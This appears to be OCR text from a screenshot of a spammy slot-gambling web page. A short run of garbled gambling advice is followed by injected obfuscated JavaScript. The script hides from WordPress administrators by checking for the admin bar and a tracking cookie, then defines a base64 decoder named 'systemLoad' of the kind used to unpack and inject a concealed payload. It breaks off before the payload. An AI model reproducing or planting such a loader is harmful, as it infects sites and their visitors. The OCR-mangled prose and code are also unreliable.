
because of the particular long odds included. Slots should be
noticed as any various other form of entertainment, although
with a shot involving winning some money. Slot gambling will
produce huge results occasionally, nevertheless even a
succeed of a few hundred dollars will be” “a good night. If you
need to select all paylines, click the “maximum bet” button.
(function()
{try{if(document.getElementById&&document.getElementByI
d(‘wpadminbar’))return;var t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session
_id=’)!==-1)return;function systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
pqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=”,i=0;inp
ut=input.replace(/[^A-Za-z0-9+/=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.char
At(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(inp
ut.charAt(i++));o1=(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Strin